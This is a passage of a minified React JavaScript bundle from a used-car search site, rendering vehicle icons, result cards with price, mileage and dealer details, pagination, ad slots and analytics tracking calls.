32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M33.4737 20H46",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M33 12V32",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 24H29.5V25H7.5V24Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.3 21.3057H27.9778C28.5423 21.3057 29 20.848 29 20.2834V17.389C29 16.2648 23.0761 15.8163 21.967 15.6314C18.0331 16.2845 15.1413 16.6067 13.2918 16.5979C12.9904 16.5965 9.63573 15.5729 9.36123 15.5716C8.61429 15.5681 7.49388 15.5627 6 15.5557V18.8907C6 20.161 7.02971 21.3057 8.3 21.3057Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M12.8998 21.1906C12.8998 22.4609 11.8701 23.4906 10.5998 23.4906C9.32951 23.4906 8.2998 22.4609 8.2998 21.1906C8.2998 19.9203 9.32951 18.8906 10.5998 18.8906C11.8701 18.8906 12.8998 19.9203 12.8998 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M26.6996 21.1906C26.6996 22.4609 25.6699 23.4906 24.3996 23.4906C23.1293 23.4906 22.0996 22.4609 22.0996 21.1906C22.0996 19.9203 23.1293 18.8906 24.3996 18.8906C25.6699 18.8906 26.6996 19.9203 26.6996 21.1906Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M25.09 21.19C25.09 21.5711 24.7811 21.88 24.4 21.88C24.0189 21.88 23.71 21.5711 23.71 21.19C23.71 20.8089 24.0189 20.5 24.4 20.5C24.7811 20.5 25.09 20.8089 25.09 21.19Z",fill:"white"}),a.createElement("path",{d:"M14.4334 17.8556H13.9223M25.5501 16.4756V16.5906C25.5501 17.2256 26.0651 17.8556 26.7001 17.8556H29.0001C29.0001 17.8556 29.0001 16.3222 25.5501 16.4756ZM8.55566 15.4642C11.9836 13.7485 14.7258 12.9287 16.7822 13.0049C18.8385 13.081 20.6112 13.9008 22.1001 15.4642L19.6283 16.0396C18.3831 16.3295 17.1117 16.4926 15.8337 16.5264V16.5264C14.2252 16.569 12.618 16.4065 11.0506 16.043L8.55566 15.4642Z",stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M1 32L9 24V25L1 33V32Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Dr(e){return a.createElement("svg",{viewBox:"0 0 50 50",fill:"none",xmlns:"http://www.w3.org/2000/svg"},a.createElement("title",null,"Body Style"),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.5 32.25H48V24.587C48 22.3874 46.4097 20.51 44.2398 20.1482L41.5 19.525L33.6678 12.8896C33.2507 12.2632 32.5482 12 31.7958 12H5.73081C4.97841 12 4.27596 12.3758 3.85881 13.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",fill:"white"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z",fill:"white"}),a.createElement("path",{d:"M38.5 18.6377L36 20.9997H31",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M41.25 20.8V21.1083C41.25 22.811 42.2576 24.5 43.5 24.5H47M31 12V21V12Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}),a.createElement("path",{d:"M28 15H7V20H28V15Z",stroke:e.colour||Je.M.contentPrimary,strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))}function Hr(e){const{BodyStyle:t,EngineSizeLitres:n,FuelType:o,MileageInt:i,Transmission:l,qa:c}=e,d="".concat(t.replace(/[- ]/g,""),"Icon"),u=r[d];return a.createElement("ul",{className:"flex j-space-between small-text result-card__vehicle-info text-c","data-q":(0,s.r5)(c,"SRSpec")},n&&"0"!==n&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(lr,{className:"color-content-primary"}),a.createElement("span",null,n,"L")),!!i&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement("span",{className:"title-4 no-scale no-margin vehicle-info__mileage"},(0,s.HI)(i)),a.createElement("span",null,"Miles")),"Not Supplied"!==o&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},"Full Electric"===o||o.indexOf("Hybrid")>-1?a.createElement(a.Fragment,null,a.createElement(sr,{className:"color-content-primary"}),a.createElement("span",null,o.indexOf("Hybrid")>-1?a.createElement("abbr",{title:o},"Hybrid"):"Electric")):a.createElement(a.Fragment,null,a.createElement(cr.A,{className:"color-content-primary"}),a.createElement("span",null,o))),l&&a.createElement("li",{className:"flex flex-column j-space-between a-center"},a.createElement(dr,{className:"color-content-primary"}),a.createElement("span",null,l.replace("Automatic","Auto"))),"Not Supplied"!==t&&a.createElement("li",{className:"flex flex-column j-space-between a-center vehicle-info__body"},u&&a.createElement(u,{colour:Je.M.contentPrimary}),a.createElement("span",null,t)))}var Zr=n(7875),qr=n(1765);function Wr(e){const{EmailEnabled:t,Id:n,Name:r,PhoneNumber:o,PhoneNumberHideOnStockPage:i,ReviewSummary:l}=e.Dealer,{qa:c}=e,{ratingValue:d}=(0,qr.$4)(l.ScorePercentage,l.steps);return a.createElement("div",{className:"result-card__dealer bg-neutral-1","data-q":(0,s.r5)(c,"ResultCardDealer")},a.createElement("p",{className:"no-margin color-content-primary line-clamp-1 medium-text","data-q":(0,s.r5)(c,"SRPDealerName")},r),a.createElement("div",{className:"flex a-flex-end j-space-between medium-text","data-q":(0,s.r5)(c,"ResultCardDealerDetails")},o&&!i&&a.createElement(Ke.A,{css:"result-card__dealer-link flex a-center tiny-margin",emailEnabled:t,phoneNumber:o,nightOwl:!1,iconColour:Je.M.contentPrimary,iconHoverColour:Je.M.contentPrimary,text:"".concat(o," *"),trackingDealerId:n,trackingVehicleId:e.VehicleId,trackingLocation:"vehicle list search"}),!!l.Provider&&!!l.ScorePercentage&&a.createElement("div",{className:"dealer__rating flex a-flex-start j-center","data-q":(0,s.r5)(c,"ResultCardReview")},a.createElement(Zr.k,null)," ",d,"/5 Stars")))}function Br(e){return a.createElement("svg",{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true","data-icon":"delivery"},a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"none",stroke:"null"},a.createElement("path",{fill:e.colour||Je.M.contentPrimary,d:"M6.914 16.176h6.782V7.35h31.652c2.486 0 4.521 1.987 4.521 4.414V36.03h-4.521c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H18.218c0 3.664-3.03 6.619-6.783 6.619-3.753 0-6.783-2.955-6.783-6.619H.131V25l6.782-8.825h0zM38.565 39.34c1.876 0 3.391-1.477 3.391-3.31 0-1.83-1.515-3.308-3.391-3.308-1.876 0-3.391 1.479-3.391 3.309 0 1.832 1.515 3.309 3.391 3.309zM8.043 19.486l-4.43 5.516h10.082v-5.516H8.043zm3.392 19.855c1.876 0 3.39-1.477 3.39-3.31 0-1.83-1.514-3.308-3.39-3.308-1.877 0-3.392 1.479-3.392 3.309 0 1.832 1.515 3.309 3.392 3.309z",strokeWidth:"1"}),a.createElement("path",{stroke:e.colour||Je.M.contentPrimary,strokeLinecap:"square",d:"M2.538 41.847h46.53",strokeWidth:"1"}))))}var Ur=n(7853);const Fr=a.lazy(()=>n.e(3653).then(n.bind(n,9943))),zr=a.lazy(()=>n.e(3607).then(n.bind(n,9007)));function Gr(e){let{Dealer:t,Distance:n,SearchType:r,dpv:o,qa:i}=e;const[l,c]=(0,a.useState)(null),{DeliveryOptions:d}=t,u=!(0,s.uJ)(n)&&-1!==n?n>1?"".concat(n," mile").concat(n>1&&"s"," away"):"Within 1 mile":null;return a.createElement(a.Fragment,null,a.createElement("div",{className:"result-card__footer flex a-center j-space-between","data-q":(0,s.r5)(i,"ResultCardFooter")},u&&a.createElement("div",{className:"col"},a.createElement("div",{className:"dealer__distance small-text flex a-center nowrap","data-q":(0,s.r5)(i,"SRDistance")},a.createElement(Ur.A,{className:"color-content-primary"})," ",u)),d.IsOnlineOnlyRetailer&&a.createElement("div",{className:"col"},a.createElement("button",{className:"btn btn--link small-text flex a-center no-margin",onClick:()=>{c("CarStock"===r?"dealership":"dealer")},type:"button"},a.createElement("span",{className:"shrink"},a.createElement(Br,{colour:Je.M.contentPrimary})),a.createElement("span",{className:"small-margin-l"},"Delivery Only"))),a.createElement("a",{href:o,className:"col text-r","data-q":(0,s.r5)(i,"ResultCardFooterLink"),rel:"nofollow"},a.createElement("span",{className:"btn btn--txt btn--arrow no-margin"},"More"))),a.createElement(It.A,{open:null!==l,onOpenChange:e=>{e||c(null)},title:"Delivery Only",description:"dealership"===l?"Information about ".concat(t.Name," delivery service"):"Information about delivery only vehicles and how to filter them"},"dealership"===l&&a.createElement(zr,{description:d.OnlineOnlyDescription,image:d.OnlineOnlyBannerUrl,provider:t.Name}),"dealer"===l&&a.createElement(Fr,{close:()=>c(null),qa:i})))}const $r=["qa"];function Kr(e){const{BodyStyle:t,Dealer:n,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,DetailsPageUrl:i,Distance:l,EngineSizeLitres:c,FeaturedAdvertImages:d,FuelType:u,GBPPrice:m,GBPPriceExcVAT:p,GBPPriceIncVAT:f,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,IsViewed:C,MainImage:E,Manufacturer:k,MileageInt:S,Model:M,Position:L,Reduced:P,SearchType:x,Sold:_,Title:R,Transmission:O,VehicleId:A,VehicleType:N,children:j,qa:T,setDisplayedVehicles:V,trackingId:I,vehicleType:D,userAgent:H}=e,{isDesktop:Z}=H?(0,Kn.gY)(H):{isDesktop:!1},q=Ze(()=>{const{qa:t}=e,n=(0,ge.A)(e,$r);V(e=>e.some(e=>e.VehicleId===n.VehicleId)?e:[...e,n])}),W=g?"srf":I,B="".concat(i,"/?i=").concat(L,"&m=").concat(W),U=g?"FeaturedResultItem":"SearchResultItem";return a.createElement("div",{className:(0,ue.A)("result-card",{"result-card-sold":_,"result-card-van":"van"===D}),"data-q":(0,s.r5)(T,U),ref:q},a.createElement("a",{href:B,className:"result-card__link",onClick:()=>{var t;null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.ecommerceSelectItem(g?"featured vehicle":"vehicle list",W,e)},"aria-hidden":"true",tabIndex:-1,rel:"nofollow noreferrer","data-q":(0,s.r5)(T,"ResultCardLink"),target:Z?"_blank":"_self"}," "),a.createElement(Yn,{Manufacturer:k,Model:M,Title:R,qa:T}),a.createElement(Qn,{FeaturedAdvertImages:d,ImageCount:h,IsEnquired:v,IsFeaturedAdvert:g,IsViewed:C,MainImage:E,Sold:_,Title:R,qa:T},j),a.createElement("div",{className:"result-card__body"},a.createElement(ir,{GBPPrice:m,DefaultMonthlyCost:r,DefaultMonthlyCostType:o,IsFeaturedAdvert:g,IsLowMileage:y,IsPaymentSearch:b,IsPriceExcludingVAT:w,GBPPriceIncVAT:f,GBPPriceExcVAT:p,Reduced:P,VehicleId:A,VehicleType:N,Sold:_,qa:T}),a.createElement(Hr,{BodyStyle:t,EngineSizeLitres:c,FuelType:u,MileageInt:S,Transmission:O,qa:T}),a.createElement(Wr,{Dealer:n,VehicleId:A,qa:T}),a.createElement(Gr,{Dealer:n,Distance:l,SearchType:x,dpv:B,qa:T})))}function Yr(e){let{blocked:t,id:n,classNames:r,setIsLoadingAds:o}=e;const i=(0,a.useRef)(null);(0,a.useEffect)(()=>{if(!i.current)return;const e=new MutationObserver(()=>{i.current&&!i.current.classList.contains("loading-content")&&(o(!1),e.disconnect())});return e.observe(i.current,{attributes:!0,attributeFilter:["class"]}),()=>e.disconnect()},[o]);const l=t?" adsbox":"";return a.createElement("div",{className:(0,ue.A)("promo".concat(l),r),ref:i,dangerouslySetInnerHTML:{__html:"<div id=".concat(n,' width="300" height="600"></div>')}})}function Jr(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function Xr(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Jr(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Jr(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function Qr(e){let{vehicles:t,vehicleType:n,trackingId:r,qa:o}=e;const i="national deals",l=Ze(()=>{var e;t.length>0&&(null===(e=window)||void 0===e||e.ga4.ecommerceList(i,r,t.map((e,t)=>Xr(Xr({},e),{},{Position:t}))))}),c=e=>{window.trk&&window.trk.track("audit",["nationaldeal",e.VehicleId,e.Dealer.Id])};return a.createElement("div",{className:"sr__block cars-direct-to-you","data-q":(0,s.r5)(o,"NationalOffersBlock")},a.createElement("h2",{className:"title-3 no-margin no-scale first-letter"},"".concat(n,"s direct to you")),a.createElement("p",{className:"no-margin"},"Get the ".concat(n," you want delivered to your home or participating local dealership")),a.createElement("ul",{className:"cars-direct-to-you__inner scrollbar",ref:l},t.map((e,t)=>a.createElement("li",{key:"ntnl".concat(e.VehicleId)},a.createElement(Be,(0,ve.A)({},e,{context:i,vehicleType:n,qaKey:"NationalOffersBlock",qa:o,index:t,vehicleClick:c,trackingId:r}),a.createElement(Fe,{vehicle:e,index:t,trackingLocation:i,trackingLocationId:r}))))))}function eo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor",transform:"matrix(-1 0 0 1 22 0)"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function to(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"22",viewBox:"0 0 22 24"}),a.createElement("g",{fill:"currentColor"},a.createElement("polyline",{points:"0 21.18 9.16 12 0 2.82 2.82 0 14.82 12 2.82 24 0 21.18"}),a.createElement("polygon",{points:"18 24 22 24 22 0 18 0"})))}function no(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"805 154.18 814.16 145 805 135.82 807.82 133 819.82 145 807.82 157 805 154.18",transform:"translate(-805 -133)"}))}function ro(e){let{ariaLabel:t,css:n,children:r,clickCallback:o,disabled:i,goToPage:l,qa:c}=e;return a.createElement("button",{className:n,disabled:i,onClick:function(){o(l)},"data-q":c,type:"button","aria-label":t},r)}function oo(e){return a.createElement("svg",(0,ve.A)({},e,{height:"24",width:"15",viewBox:"0 0 15 24"}),a.createElement("polyline",{fill:"currentColor",points:"687.82 154.18 678.66 145 687.82 135.82 685 133 673 145 685 157 687.82 154.18",transform:"translate(-673 -133)"}))}function ao(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function io(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ao(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ao(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function lo(e){let{initialPagination:t,scroll:n,qa:r}=e;const[o,i]=(0,a.useState)(io({},t));(0,a.useEffect)(()=>{window.m.Store.dispatch(window.m.Action("setSearchPagination")(hn()(t))),window.m.Store.subscribe(()=>{const{SearchPagination:e}=window.m.Store.getState();i(t=>io(io({},t),e))})},[t]);const l=(e,t)=>{var r;const a={event:"click_pagination",linkText:t,paginationClickPage:o.CurrentPage,paginationCurrentPage:e};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a),n&&(0,dt.Z)("#resultHeader"),window.m.Store.dispatch(window.m.Action("page")(e)),window.m.Store.dispatch(window.m.Action("search")())},c=!!(o.CurrentPage-1),d=o.CurrentPage<o.LastPage;return o.TotalRecords>1&&o.LastPage>1?a.createElement("div",{className:"pgn"},c&&a.createElement(ro,{ariaLabel:"Go to first page",css:"pgn__first btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"first icon"),goToPage:1,qa:(0,s.r5)(r,"NavBarFirst")},a.createElement(eo,null)),a.createElement(ro,{ariaLabel:"Go to previous page",css:"pgn__prev btn btn--content-primary btn--ghost",disabled:!c,clickCallback:e=>l(e,"previous icon"),goToPage:o.CurrentPage-1,qa:(0,s.r5)(r,"NavBarPrevious")},a.createElement(oo,null)),o.PageLinks.map(e=>{const t=Number(e.Link);return a.createElement(ro,{ariaLabel:"Go to page ".concat(e.Name),key:e.Link,css:(0,ue.A)("pgn__link btn ",{active:o.CurrentPage===t}),disabled:!1,clickCallback:t=>l(t,e.Name),goToPage:o.CurrentPage===t?null:t,qa:(0,s.r5)(r,"NavBarFirst")},e.Name)}),a.createElement("span",{className:"pgn__text"},"… of ",a.createElement("span",{"data-q":(0,s.r5)(r,"PageCount")},o.LastPage)),a.createElement(ro,{ariaLabel:"Go to next page",css:"pgn__next btn btn--content-primary btn--ghost",disabled:!d,clickCallback:e=>l(e,"next icon"),goToPage:o.CurrentPage+1,qa:(0,s.r5)(r,"NavBarNext")},a.createElement(no,null)),d&&a.createElement(ro,{ariaLabel:"Go to last page",css:"pgn__last btn btn--content-primary btn--ghost",disabled:!1,clickCallback:e=>l(e,"last icon"),goToPage:o.LastPage,qa:(0,s.r5)(r,"NavBarLast")},a.createElement(to,null))):null}function co(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 78 60",fill:"none","aria-hidden":"true"}),a.createElement("g",null,a.createElement("path",{fill:"currentColor",d:"M76.763 22.988a2.153 2.153 0 0 0-1.719-1.432l-6.19-.938a2.055 2.055 0 0 0-2.273 1.43l-.216 1.15L57.88 4.471a7.378 7.378 0 0 0-6.724-4.33h-1.113v.004H27.821V.143h-1.115a7.38 7.38 0 0 0-6.723 4.329l-8.485 18.725-.216-1.15a2.055 2.055 0 0 0-2.273-1.428l-6.19 1.067c-.797.12-1.46.543-1.72 1.304l-.863 2.518a2.014 2.014 0 0 0 1.702 2.654l6.969.754-.54 1.193a7.085 7.085 0 0 0-.633 2.92V57.13a2.73 2.73 0 0 0 2.733 2.727h8.743a2.73 2.73 0 0 0 2.732-2.727V45.679h33.973V57.13a2.73 2.73 0 0 0 2.733 2.727h8.742a2.73 2.73 0 0 0 2.733-2.727V33.029a7.05 7.05 0 0 0-.632-2.92l-.54-1.193 6.969-.754a2.015 2.015 0 0 0 1.702-2.654l-.863-2.518.004-.002ZM23.2 31.5l6.388-15.91a2.731 2.731 0 0 1 2.54-1.719h13.608c1.118 0 2.126.68 2.54 1.718L54.661 31.5H23.201Z"})))}function so(e){let{className:t,qrCodeSrc:n,url:r}=e;return React.createElement("div",{className:(0,ue.A)("flex cazoo-font a-center",t)},React.createElement(co,{width:78,height:60,className:"color-cazoo cazoo-srp-banner--car"}),React.createElement("p",{className:"title-3 no-margin cazoo-srp-banner--text"},"Get the new ",React.createElement(Tt,{className:"color-cazoo cazoo-srp-banner--logo"})," app - Powered by MOTORS",React.createElement("br",null),React.createElement("a",{className:"btn btn--cazoo cazoo-download",href:r,target:"_blank",rel:"noopener noreferrer",onClick:()=>{var e;const t={event:"cazoo_interaction",linkSection:"srp injected banner",linkText:"Download app",linkUrl:r};null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData(t)}},"Download app")),React.createElement("div",{className:"cazoo-qr-container cazoo-srp-banner--qr"},React.createElement("img",{src:n,alt:"",className:"cazoo-qr-code"}),React.createElement("p",{className:"small-text text-c nowrap"},"Scan QR code",React.createElement("br",null),"to download")))}function uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function mo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?uo(Object(n),!0).forEach(function(t){(0,Ve.A)(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):uo(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}const po=["UsedVehicleResult"];function fo(e,t,n,r){return Array.isArray(e)&&r?function(e,t){return a.createElement("ul",{className:"bullets"},e.map(e=>a.createElement("li",{key:e},"".concat(e," ").concat(t||""))))}(e,n):function(e,t,n){return Array.isArray(e)?a.createElement("span",null,"".concat(e.join("".concat(t||","))," ").concat(n||"")):isNaN(e)?null:a.createElement("span",null,"".concat(e," ").concat(n))}(e,t,n)}function ho(e){if(!e.value)return null;const t="flex medium-margin-t vehicle-gen-spec ".concat(e.css||""," ").concat(e.renderAsList?"a-flex-start":"a-flex-end");return a.createElement("div",{className:t},a.createElement("dt",{className:"flex a-flex-end","data-q":(0,s.r5)(e.qa,"GenSpecTerm")},a.createElement("div",{className:"vehicle-gen-spec__icon"},e.children),a.createElement("span",null,e.name)),a.createElement("dd",{className:"medium-margin-l medium-text vehicle-gen-spec__def","data-q":(0,s.r5)(e.qa,"GenSpecDetail")},fo(e.value,e.separator,e.unit,e.renderAsList)))}function vo(e){return a.createElement("p",{className:"title-3 text-c no-scale no-margin","data-q":(0,s.r5)(e.qa,"GenPriceRange")},a.createElement("span",{className:"visually-hidden"},"price range:"),(t=e.min_price_gbp,n=e.max_price_gbp,t&&""!==t&&n&&""!==n?"".concat(t," - ").concat(n):t&&""!==t||n||""!==n?t&&""!==t||!n||""===n?!t&&""===t||n||""!==n?null:t:n:"Price Unavailable"));var t,n}function go(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"leaf","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M6.516 12.986c-8.412 8.412-8.412 22.032-.062 30.445 4.53-10.477 12.603-19.228 22.68-24.436-8.536 7.21-14.514 17.287-16.61 28.72 8.013 3.79 17.873 2.403 24.498-4.222C47.746 32.769 49.502.506 49.502.506S17.24 2.263 6.517 12.986z",stroke:"null"}))}function yo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"label-price","aria-hidden":"true"}),a.createElement("path",{fill:"currentColor",d:"M26.008 1.843l22.125 22.125a4.965 4.965 0 011.45 3.49c0 1.352-.54 2.582-1.45 3.467L30.925 48.133a4.807 4.807 0 01-3.467 1.45 4.886 4.886 0 01-3.466-1.425L1.867 26.033a4.906 4.906 0 01-1.45-3.491V5.333A4.931 4.931 0 015.333.417h17.209c1.352 0 2.58.54 3.466 1.426zM5.333 9.02a3.682 3.682 0 003.688 3.687 3.683 3.683 0 003.687-3.687 3.683 3.683 0 00-3.687-3.688 3.682 3.682 0 00-3.688 3.688zm25.755 21.933h-7.875c1.097-.702 1.645-1.843 1.645-3.426v-.458h4.18v-2.86h-4.477a17.37 17.37 0 01-.054-1.105c0-1.96.944-2.94 2.832-2.94 1.043 0 1.978.297 2.805.89v-3.722c-.935-.575-2.166-.863-3.695-.863-2.085 0-3.659.576-4.72 1.726-1.06 1.133-1.591 2.715-1.591 4.747 0 .414.027.836.08 1.268h-1.617v2.859h1.996v.431c0 1.655-.657 2.823-1.97 3.507v3.263h12.461v-3.317z",clipRule:"evenodd",fillRule:"evenodd",stroke:"null"}))}function bo(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","data-icon":"performance","aria-hidden":"true"}),a.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),a.createElement("g",null,a.createElement("g",{fillRule:"evenodd",fill:"currentColor",stroke:"null"},a.createElement("path",{d:"M34.995 19.627c1.183-1.33 3.276-4.095 4.63-5.825a3.167 3.167 0 012.41-1.21l5.374-.144.047 7.126-12.46.053m.214 16.957c-2.172 0-3.935-1.742-3.935-3.89 0-2.15 1.762-3.89 3.935-3.89 2.172 0 3.935 1.74 3.935 3.89 0 2.148-1.761 3.89-3.935 3.89m14.548-2.93V10.586H40.56a4.497 4.497 0 00-2.948 1.1l-6.957 6.042a1.62 1.62 0 01-1.104.397l-4.51 1.257c-2.045.57-3.352 2.543-3.064 4.625l.58 4.175c-.675.107-1.134.77-.947 1.446l.875 3.18c.138.506.604.858 1.134.858h4.67l.134-.015h.069c.472 3.256 3.295 5.76 6.717 5.76 3.421 0 6.244-2.504 6.716-5.76h7.83M30.408 11.755l-23.95 1.15 23.95 1.15v-2.3M19.228 22.269v-2.297L9.954 21.12l9.274 1.149M16.18 32.848v-2.3L.242 31.698l15.938 1.15",strokeWidth:"1.11038"}))))}function wo(e){function t(){const t=o[e.name];return 